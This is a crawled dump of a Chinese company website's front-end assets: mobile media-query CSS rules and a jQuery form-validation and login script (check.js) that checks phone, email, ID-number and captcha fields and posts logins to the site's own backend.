  .c_footbot {
    padding: 20px 15px;
  }

  .c_floor1 {
    background: none;
    height: auto;
    margin-top: 20px;
    overflow: hidden;
    padding-bottom: 30px;
  }

  .c_floor1 .w1040 {
    position: relative;
    text-align: center;
  }

  .c_floor1 h2.c_ywlyl {
    float: none;
    height: 40px;
    width: auto;
    margin-top: 0;
    border: 1px solid #fff;
    font-size: 18px;
  }

  .c_floor1 a.c_ywlyl:hover {
    border-color: #fff;
  }

  .c_ly {
    text-align: center;
    float: none;
    width: 32%;
    position: relative;
    margin-left: 0;
    display: inline-block;
    /* display: *inline; */
    zoom: 1;
  }

  .c_ly h2 {
    font-size: 18px;
  }

  .c_ly em {
    display: none;
  }

  .c_ly.ly1 {
    margin-top: 0;
  }

  .c_ly.ly2 {
    margin-top: 0;
  }

  .c_ly.ly3 {
    margin-top: 0;
  }

  .c_ly.ly4 {
    margin-top: 0;
    display: none;
  }

  .c_ly .c_lu {
    display: block;
    position: static;
    width: auto;
  }

  .c_ly .c_lu div {
    width: auto;
  }

  .c_ly img {
    display: none;
  }

  .c_floor2 {
    padding: 20px 0;
    background-color: #6cb83a;
    margin-top: 30px;
  }

  .c_cplist li {
    width: 33.3%;
    box-sizing: border-box;
    padding: 0 5px;
    margin: 15px 0 0;
  }

  .c_cplist li:hover {
    margin-top: 15px;
  }

  .c_cplist li:hover .c_des a.c_more {
    display: none;
  }

  .c_cp .c_cplist {
    width: auto;
  }


  .c_lblist {
    margin-top: 30px;
  }

  .c_lblist .hd {
    float: none;
    text-align: center;
  }

  .c_lblist .hd h2 {
    font-size: 14px;
    font-weight: normal;
    width: 160px;
    float: none;
    margin-left: 0;
    text-align: center;
    display: inline-block;
  }

  .c_cpjlist .hud {
    height: 20px;
    width: 100%;
    position: relative;
    display: none;
  }

  .c_floor3 {
    padding: 30px 15px;
  }

  .c_shipin {
    float: none;
    width: 100%;
    height: auto;
  }

  .c_shipin img {
    display: block;
    width: 100%;
    height: auto;
  }

  .c_shipin iframe {
    display: block;
    width: 100%;
    height: 300px;
  }

  .c_lxwo .c_mpa {
    float: none;
    width: 100%;
  }

  .c_lxwo .c_lxfs {
    margin-top: 40px;
    float: none;
    width: 100%;
    font-size: 16px;
    color: #333;
    line-height: 35px;
  }

  .c_kksd {
    padding-left: 0;
    background: none;
  }

  .c_kksd .c_input1 {
    height: auto;
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_input1 span {
    float: none;
  }

  .c_kksd .c_input1 div {
    float: none;
    width: auto;
    margin: 0;
  }

  .c_kksd .c_input1 div em {
    right: -10px;
  }

  .c_kksd .c_ynam {
    height: auto;
  }

  .c_kksd .c_ynam span {
    float: none;
    clear: both;
    display: block;
  }

  .c_kksd .c_ynam div {
    float: left;
    width: 80px;
  }

  .c_kksd .c_ynam img {
    float: left;
  }

  .c_kksd .c_textar {
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_textar span {
    float: none;
    font-size: 14px;
    color: #333;
    height: 36px;
    line-height: 36px;
  }

  .c_kksd .c_textar div {
    float: none;
    width: auto;
    border: 1px solid #d7d7d7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    height: 100px;
    line-height: 36px;
    padding: 10px 10px 10px 50px;
    margin: 0;
    position: relative;
  }

  .c_kksd .c_textar div em {
    right: -10px;
  }

  .c_kksd .c_anfexxf {
    overflow: hidden;
    width: auto;
    text-align: center;
  }

  .c_kksd .c_anfexxf a {
    float: none;
    width: 100px;
    margin: 0 5px;
    display: inline-block;
  }

  .c_rylist {
    width: auto;
  }

  .c_rylist li {
    width: 32%;
    margin: 10px 0.5%;
    box-sizing: border-box;
  }

  .c_rylist li h3 {
    font-size: 16px;
    text-align: center;
    line-height: 34px;
  }

  .c_xgtj ul {
    width: auto;
    padding: 10px 0;
  }

  .c_xgtj ul li {
    width: auto;
    float: none;
    height: 26px;
    line-height: 26px;
    margin: 0;
  }

  .c_zxns ul {
    overflow: hidden;
    width: auto;
    min-height: 400px;
    padding-bottom: 30px;
  }

  .c_zxns ul li {
    float: none;
    width: auto;
    padding: 25px 32px;
    border: 1px solid #dedede;
    position: relative;
    margin: 20px 0 0;
  }

  .c_floor1 h2.c_ywlyl a {
    width: 98px;
  }

}

/*END*/
/*BEGIN*/
@media only screen and (min-width: 100px) and (max-width: 640px) {
  .c_header{
    width: 100%;
  }
  .w1040 {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }

  .bigshow {
    display: none;
  }

  .midshow {
    display: none;
  }

  .smallshow {
    margin-top: 10px;
    display: block !important;
  }

  .c_footbot .smallshow {
    display: inline-block !important;
  }

  .c_footbot .bigshow {
    display: none;
  }

  .c_cpjlist .bud {
    height: auto;
  }

  .cg_banner {
    display: none !important;
  }

  .subbbner {
    position: relative;
    display: block;
  }

  .c_header .c_headtop {
    padding: 3px 20px 5px;
    box-sizing: border-box;
    width: 100%;
  }

  .c_header .c_logo {
    float: left;
    width: 200px;
  }

  .c_header .c_logo img {
    width: 100%;
    height: auto;
    margin-top: 6px;
  }

  .c_topnav {
    top: 44px;
    background: url(../images/bantouming.png);
    overflow: hidden;
    position: absolute;
    width: 100%;
    top: 60px;
    padding-bottom: 20px;
  }

  .c_topnav ul {
    display: block;
  }

  .c_topnav ul li {
    display: block;
  }

  .c_topnav ul li a {
    padding: 10px 5px;
    background: none;
    font-size: 16px;
  }

  .c_topnav ul li span {
    position: absolute;
    width: 100%;
    height: 38px;
    left: 0;
    top: 0;
  }

  .c_topnav ul li.on>a {
    background: none;
    color: #fc9f31;
    border-bottom: none;
  }

  .c_topnav ul li a em {
    display: none;
  }

  .c_topnav ul li:hover .c_submenu {
    display: none;
  }

  .c_topnav ul li .c_submenu {
    display: block;
    background: #6cb83a;
    padding-top: 0;
    position: relative;
    display: none;
    margin-top: 0;
  }

  .c_topnav ul li .c_submenu li a {
    font-size: 12px;
    padding: 5px;
    color: #fff;
  }

  .c_topnav ul li .c_submenu li.on a {
    background: none;
    color: #fc9f31;
  }

  .c_footbot {
    padding: 10px;
  }

  .c_floor1 {
    background: none;
    height: auto;
    margin-top: 20px;
    overflow: hidden;
    padding-bottom: 30px;
  }

  .c_floor1 .w1040 {
    position: relative;
    text-align: center;
  }

  .c_floor1 h2.c_ywlyl {
    float: none;
    height: 40px;
    width: auto;
    margin-top: 0;
    border: 1px solid #fff;
    font-size: 18px;
  }

  .c_floor1 a.c_ywlyl:hover {
    border-color: #fff;
  }

  .c_ly {
    text-align: center;
    float: none;
    width: 48%;
    position: relative;
    margin-left: 0;
    display: inline-block;
    /* display: *inline; */
    zoom: 1;
  }

  .c_ly h2 {
    font-size: 18px;
  }

  .c_ly em {
    display: none;
  }

  .c_ly.ly1 {
    margin-top: 0;
  }

  .c_ly.ly2 {
    margin-top: 0;
  }

  .c_ly.ly3 {
    margin-top: 0;
  }

  .c_ly.ly4 {
    margin-top: 0;
    display: none;
  }

  .c_ly .c_lu {
    display: block;
    position: static;
    width: auto;
    margin-top: 10px;
    padding: 5px;
  }

  .c_ly .c_lu div {
    width: auto;
  }

  .c_ly img {
    display: none;
  }

  .c_floor2 {
    margin-top: 20px;
  }

  .c_tiesss a em {
    font-size: 18px;
    display: block;
    line-height: 30px;
  }

  .c_tiesss a strong {
    font-size: 16px;
  }

  .c_tiesss a strong i {
    font-size: 12px;
  }

  .c_floor2 {
    padding: 20px 0;
    background-color: #6cb83a;
  }

  .c_cplist li {
    width: 50%;
    box-sizing: border-box;
    padding: 0 5px;
    margin: 15px 0 0;
  }

  .c_cplist li:hover {
    margin-top: 15px;
  }

  .c_cplist li:hover .c_des a.c_more {
    display: none;
  }

  .c_cp .c_cplist {
    width: auto;
  }

  .c_lblist {
    margin-top: 30px;
  }

  .c_lblist .hd {
    float: none;
    text-align: center;
  }

  .c_lblist .hd h2 {
    font-size: 14px;
    font-weight: normal;
    width: 32%;
    float: none;
    margin-left: 0;
    text-align: center;
    display: inline-block;
  }

  .c_lblist .hd h2 a em {
    display: none;
  }

  .c_cpjlist .hud {
    height: 20px;
    width: 100%;
    position: relative;
    display: none;
  }

  .c_cplist li h3 {
    font-size: 16px;
  }

  .c_cplist li .shu {
    display: none;
  }

  .c_floor3 {
    padding: 30px 10px;
  }

  .c_shipin {
    float: none;
    width: 100%;
    height: auto;
  }

  .c_shipin img {
    display: block;
    width: 100%;
    height: auto;
  }

  .c_shipin iframe {
    display: block;
    width: 100%;
    height: 300px;
  }

  .c_innews {
    float: none;
    width: 100%;
    margin-top: 20px;
  }

  .c_innews h2 {
    font-size: 16px;
    line-height: 30px;
  }

  .c_innews h2 a {
    color: #6cb83a;
  }

  .c_innews h2 a:hover {
    color: #f80;
  }

  .c_innews h2 a strong {
    font-size: 20px;
    float: left;
  }

  .c_innews h2 a em {
    font-size: 16px;
    display: block;
    margin-left: 90px;
    line-height: 20px;
    top: 5px;
  }

  .catename {
    display: none;
  }

  .c_sublist {
    margin-top: 10px;
  }

  .c_sublist h2 {
    font-size: 13px;
    font-weight: normal;
    display: inline-block;
    /* *display: inline; */
    zoom: 1;
    margin: 0 5px;
  }

  .c_sublist h2 a {
    color: #333;
    display: block;
    border-bottom: 2px solid #fff;
    line-height: 32px;
  }

  .c_sitemap {
    background: none;
  }

  .c_sitemap img {
    max-width: 100%;
    height: auto;
  }

  .c_links .c_yijzi {
    margin-top: 10px;
  }

  .c_links .c_yijzi .c_dlm {
    float: none;
    width: 133px;
    height: 26px;
    line-height: 26px;
    font-size: 14px;
    background: #333;
    text-align: center;
    color: #fff;
    display: block;
    margin: 20px auto 0;
  }

  .c_links .c_yijzi .c_dlm:hover {
    background: #6cb83a;
  }

  .c_links .c_yijzi .c_zliu {
    margin-left: 0;
    line-height: 22px;
    overflow: hidden;
    padding: 10px 0;
    text-align: center;
  }

  .c_links .c_yijzi .c_zliu a {
    color: #333;
    float: none;
    margin: 0 5px;
    font-size: 14px;
    display: inline-block;
  }

  .c_links .c_yijzi .c_zliu a:hover {
    color: #6cb83a;
  }

  .c_lxwo .c_mpa {
    display: none;
  }

  .c_lxwo .c_lxfs {
    margin-top: 10px;
    float: none;
    width: 100%;
    font-size: 16px;
    color: #333;
    line-height: 35px;
  }

  .c_kksd {
    padding-left: 0;
    background: none;
  }

  .c_kksd .c_input1 {
    height: auto;
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_input1 span {
    float: none;
  }

  .c_kksd .c_input1 div {
    float: none;
    width: auto;
    margin: 0;
  }

  .c_kksd .c_input1 div em {
    right: -10px;
  }

  .c_kksd .c_ynam {
    height: auto;
  }

  .c_kksd .c_ynam span {
    float: none;
    clear: both;
    display: block;
  }

  .c_kksd .c_ynam div {
    float: left;
    width: 80px;
  }

  .c_kksd .c_ynam img {
    float: left;
  }

  .c_kksd .c_textar {
    line-height: 40px;
    margin-top: 10px;
  }

  .c_kksd .c_textar span {
    float: none;
    font-size: 14px;
    color: #333;
    height: 36px;
    line-height: 36px;
  }

  .c_kksd .c_textar div {
    float: none;
    width: auto;
    border: 1px solid #d7d7d7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    height: 100px;
    line-height: 36px;
    padding: 10px 10px 10px 50px;
    margin: 0;
    position: relative;
  }

  .c_kksd .c_textar div em {
    right: -10px;
  }

  .c_kksd .c_anfexxf {
    overflow: hidden;
    width: auto;
    text-align: center;
  }

  .c_kksd .c_anfexxf a {
    float: none;
    width: 100px;
    margin: 0 5px;
    display: inline-block;
  }

  .c_rylist {
    width: auto;
  }

  .c_rylist li {
    width: 49%;
    margin: 10px 0.5%;
    box-sizing: border-box;
  }

  .c_rylist li h3 {
    font-size: 16px;
    text-align: center;
    line-height: 34px;
  }

  h1.c_texttit {
    font-size: 16px;
  }

  .c_textinfo a {
    color: #666;
    display: inline-block;
    /* *display: inline; */
    zoom: 1;
  }

  .c_textinfo .c_jiajian {
    display: none;
  }

  .c_textinfo .c_yan {
    display: none;
  }

  .c_textcont {
    padding: 20px 0;
  }

  .c_xgtj ul {
    width: auto;
    padding: 10px 0;
  }

  .c_xgtj ul li {
    width: auto;
    float: none;
    height: 26px;
    line-height: 26px;
    margin: 0;
  }

  .c_zxns ul {
    overflow: hidden;
    width: auto;
    min-height: 400px;
    padding-bottom: 30px;
  }

  .c_zxns ul li {
    float: none;
    width: auto;
    padding: 25px 32px;
    border: 1px solid #dedede;
    position: relative;
    margin: 20px 0 0;
  }

  .ql_fenye a,
  .ql_fenye span {
    display: none;
  }

  .ql_fenye a.c_xyy,
  .ql_fenye a.c_syy {
    display: inline-block;
  }

  .c_floor1 h2.c_ywlyl a {
    width: 98px;
  }

  .c_baogao {
    height: 120px;
    background: url(../images/bannerfe.jpg) no-repeat center center/auto 150%;
  }

  .c_baogao h3 {
    font-size: 16px;
    padding: 20px 0 10px;
  }

  .c_baogao strong {
    font-size: 18px;
  }

  .c_baogao span {
    font-size: 14px;
  }

  .c_shoukk {
    width: auto;
    height: auto;
    padding: 20px 0 15px;
    overflow: hidden;
    background: #eee;
    border-radius: 5px;
    box-shadow: 0 5px 0 #ddd;
    margin: 40px 10px 0;
  }

  .c_suo {
    width: auto;
    padding: 10px 10px 0;
    float: none;
  }

  .c_suo div {
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
  }

  .c_suo div input {
    height: 32px;
    line-height: 32px;
    font-size: 14px;
  }

  .c_suo a {
    height: 42px;
    line-height: 42px;
    font-size: 16px;
    margin: 20px auto 0;
  }

  .c_suo a:hover {
    background: #f80;
  }

  .zhanshi {
    width: 94%;
    height: auto;
    margin-right: 0;
    float: none;
    margin: 20px auto 0;
  }

  .zhanshi img {
    width: 100%;
    height: auto;
  }

  .zhanshi h3 {
    font-size: 14px;
  }

  .c_cxtit {
    width: auto;
    margin: 40px auto 0;
    height: 65px;
    background: url(../images/jieguo.png) no-repeat center top/ 200% auto;
  }

  .c_bagaoxx {
    width: auto;
    margin: 10px auto 0;
    padding: 0 10px 20px;
  }

  .c_bagaoxx img {
    max-width: 100%;
    height: auto;
  }

  .bgtu {
    width: auto;
    margin-left: 0;
    float: none;
    padding-bottom: 24px;
  }

  .bgtu h1 {
    font-size: 16px;
  }

  .c_bgnro {
    width: auto;
    float: none;
  }










}

/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/
/*BEGIN*/
/*END*/

--- FILE ---
content_type: application/javascript
request_url: http://www.yilihuaxue.com/Public/js/check.js
body_size: 3232
content:
// JavaScript Document
$(function(){
	$("#ImageButton2").click(function()
	{
		$("input").not('#ImageButton3,#ImageButton2,#title').val("");
		$("textarea").val("");
	})
	
	$("#ImageButton3").click(function(){
		$("#usname").val("");
		$("#uspass").val("");
		$("#yzm").val("");
	})
});




$.fn.checkinput = function () {
    //Judge.EmptyJson.Ver
    var Judge = {
        empty: {//验证非空
            Ver: function (value,fun,puts,ms) {
                return (value != "姓名："&&value!="手机："&&value!="地址："&&value!="留言："&&value!="验证码："&&value!=""&&value!=ms&&value!='（请输入您要咨询或者提出建议的内容）'&&value!='（必填）'&&value!='（必填）'&&value!='（必填）'&&value!='请输入手机号');
            }, message: "请输入{0}"
        },
        empxx: {//验证非空
            Ver: function (value,fun,puts,ms) {
                return (value != "姓名"&&value!="电话"&&value!="邮箱"&&value!="请留下你的建议或意见..."&&value!="请输入验证码"&&value!=""&&value!=ms&&value!='姓名（必填）'&&value!='手机（必填）'&&value!='邮箱（必填）'&&value!='验证码'&&value!='请输入手机号');
            }, message: "请输入{0}"
        },
        tel: {//验证电话号码
            Ver: function (value) {
                // var reg = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|147|177|176)\d{8}$|^((\+86-)|(86-))?(\d{3,4}-)?\d{7,8}$/;
                var reg = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|147|17[0-9])\d{8}$|^((\+86-)|(86-))$/;
                return reg.test(value);
            }, message: "{0}格式不规范！"
        },
        // Email: {
        //     Ver: function (value) {
        //         if (value !== '') {
        //             return /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(value);
        //         } else {
        //             return true;
        //         }
        //     },
        //     message: '{0}格式不正确'
        // },
       email: {//验证电子邮箱
            Ver: function (value) {
                var reg = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
//                var regs = /^((\+86-)|(86-))?(13[0-9]|15[0-9]|18[0-9]|147|177)\d{8}$|^((\+86-)|(86-))?(\d{3,4}-)?\d{7,8}$/;
//                if(reg.test(value)){
//                	return true;
//                }else if(regs.test(value)){
//                	return true;
//                }else{
//                	return false;
//                }
                return reg.test(value);
            }, message: "{0}格式不规范！"
        },
         fkfs: {
            Ver: function (value) {
            	return (value == '请选择付款方式' ? false : true);
            },
            message: '请重新选择付款方式'
        },
        zj: {
            Ver: function (value) {
            	return (value == '请选择证件类型' ? false : true);
            },
            message: '请重新选择证件类型'
        },
        kc: {
            Ver: function (value) {
            	return (value == '请选择您要报名的课程' ? false : true);
            },
            message: '请重新选择您要报名的课程'
        },
        hk: {
            Ver: function (value) {
            	return (value == '请选择户口类型' ? false : true);
            },
            message: '请重新选择户口类型'
        },
        qq: {
            Ver: function (value) {
                var reg = /[1-9]\d{4,}$/;
                return reg.test(value);
            }, message: "{0}格式不规范！"
        },
        sfz: {//验证身份证号码
            Ver: function (value) {
                var reg = /^[1-9]\d{5}[1-9]\d{3}((0\d)|(1[0-2]))(([0|1|2]\d)|3[0-1])\d{3}([0-9]|X)$/;
				return reg.test(value);
            },
            message: '{0}格式不规范！'
        },
		checkbox:{
			Ver:function(value,param,Input)
			{
			var $this =$("[name='"+Input.attr("name")+"']");
			var i =0;
			$this.each(function(index,element)
			{
					if ($(this).attr("checked")=="checked")
					 {
						i++;
					 }				
			});
			 if (i>0) { return true;}			
			 else{return false;} 
			},
			message:"请{0}！"
			},

		yzm:{
            Ver: function (value) {
              	CheckYZM(value);
				 if(YanZhengMa == 0){
					 $("[code]").trigger("click");










//					 document.getElementById("form1").submit();

					 return true;

					 }else{
					 	$("[code]").trigger("click");
					 $("#yzm").val("");
					 return false;
					 }
				 
				
            },
            message: '{0}输入错误，请重新输入！'


        },
        zcpass: {//验证密码
            Ver: function (value) {
                return !(/^(([A-Z]*|[a-z]*|\d*|[-_\~!@#\$%\^&\*\.\(\)\[\]\{\}<>\?\\\/\'\"]*)|.{0,5})$|\s/.test(value));
            },
            message: '密码由字母和数字组成，至少6位'
        },
        compassw: {
        	Ver: function (value, param) {
                return value == $(param).val();
            },
            message: '两次输入不匹配！'
        }
    }

//异步接收验证码
function CheckYZM(value)
 { 
		$.ajax({
		    type: "GET",
			async:false,
			  url: "Tool/panduan.php",
			   data: {yanz:value},
			      success: function(data){
					  YanZhengMa = data;
					  }
	   });
}
    var ret = true;
	var YanZhengMa = 0;
    var Input = undefined;
    $(this).each(function () {
		Input = $(this);
				
        var str = Input.attr("emp");
        var jsonstr = eval("(" + str + ")");
		
        var value = Input.val() || Input.html();
        for (var num in jsonstr) { 
            if (!Judge[num].Ver(value,jsonstr[num],Input.attr("mess"),Input.attr("ms"),Input)) {
                var con = Judge[num].message;
				mes = con.replace("{0}",Input.attr("mess"));
				// layer.tips(mes, Input, {
				// 	time: 1,
				// 	style: ['background-color:#F26C4F; color:#fff', '#F26C4F'],
				// 	maxWidth:250
				// });
				layer.msg(mes);
				// 此处可换样式 
				Input.focus();
				//layer.tips(mes);
                //Input.focus();
                ret = false;
				return false;
            }

        }
    });
return ret;
}

/********登录******/

function check_dl(){
	
	$.get("Tool/panduan.php",{yanz:$("#yzm").val(),async:false},function(msg){
		if($("#usname").val()!=""){
			if($("#uspass").val()!=""){
				if(msg==0){
					$.ajax({
			    		type: 'POST',
			    		dataType:'text',
			    		url : 'ajax.php',  
			    		data: {
			    			pass:3,
			    			uname:$("#usname").val(), //用户名
			    			password:$('#uspass').val()   //用户密码
			    			}, 
			    		success: function(data){
			    			if(data==1){
			    				$('#yzm').val('');
			    				$('#uspass').val('');
			    				$('#usname').val('');
			    				$('#usname').focus();
			    				layer.alert("该用户名不存在，请重新输入！",0);
							}else if(data==2){
								$('#yzm').val('');
			    				$('#uspass').val('');
			    				$('#uspass').focus();
								layer.alert("密码错误，请重新输入！",0);
							}else{
								$('#yzm').val('');
			    				$('#uspass').val('');
			    				$('#usname').val('');
								layer.msg("用户登录成功！", 2, 1);
								setTimeout("window.location.href='nember.php'",1000);
							}
			    				},error:function(){
			    					layer.alert("系统错误！",0);
			    					}
			    			});
					return false;
				}else{
				$('#yzm').val('');
				$('#yzm').focus();
				$("[code]").trigger("click");
				layer.tips('验证码不正确！', $('#yzm'), {
					time: 1,
					style: ['background-color:#F26C4F; color:#fff', '#F26C4F'],
					maxWidth:250
				});
				return false;
				}
			}
			$('#uspass').val('');
			$('#uspass').focus();
			$("[code]").trigger("click");
			layer.tips('请输入密码！', $('#uspass'), {
				time: 1,
				style: ['background-color:#F26C4F; color:#fff', '#F26C4F'],
				maxWidth:250
			});
			return false;
		}
		$('#usname').val('');
		$('#usname').focus();
		$("[code]").trigger("click");
		layer.tips('请输入用户名！', $('#usname'), {
			time: 1,
			style: ['background-color:#F26C4F; color:#fff', '#F26C4F'],
			maxWidth:250
		});
		return false;
	})
}
